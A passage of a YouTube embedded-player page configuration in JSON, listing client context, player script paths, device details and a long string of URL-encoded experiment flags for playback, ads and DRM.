NERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51564352,51565116,51566373,51578633,51583565,51583821,51585555,51586118,51605258,51605395,51609830,51611457,51615068,51620866,51621065,51622845,51626154,51632249,51637029,51638270,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684301,51684306,51691590,51693511,51693995,51696107,51696619,51697032,51700777,51701615,51705183,51708696,51709243,51711227,51711298,51712601,51713237,51714463,51719410,51719628,51729218,51735450,51737134,51738919,51740812,51741220,51742396,51742829,51742878,51743156,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_get_reminder_button_on_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u00